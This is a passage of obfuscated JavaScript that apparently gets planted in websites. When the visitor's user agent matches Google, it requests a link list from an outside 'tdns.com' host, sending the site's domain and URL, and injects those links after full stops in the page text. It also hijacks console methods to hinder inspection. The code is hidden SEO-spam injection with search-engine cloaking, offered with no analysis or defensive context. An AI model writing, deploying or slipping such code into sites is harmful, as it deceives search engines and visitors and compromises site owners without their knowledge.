_0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});